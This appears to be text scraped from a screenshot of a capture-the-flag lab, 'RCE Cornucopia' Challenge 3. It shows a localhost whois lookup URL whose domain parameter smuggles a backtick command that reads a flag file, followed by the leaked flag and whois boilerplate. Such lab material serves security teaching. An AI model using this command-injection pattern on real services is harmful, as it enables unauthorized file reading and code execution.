 RCE Cornucopia
127.0.0.1:8083/index.php?domain=`cat /tmp/flag.txt`.com&submit=Lookup
Search
Challenge 3
No match for
"FLAG{IFYOURPARACHUTEDOESNTDEPLOYYOUHAVETHERESTOFYOURLI
>>> Last update of whois database: 2018-11-01T00:27:31Z
<<<
NOTICE: The expiration date displayed in this record is the
date the
registrar's sponsorship of the domain name registration in
the registry is
currently set to expire. This date does not necessarily reflect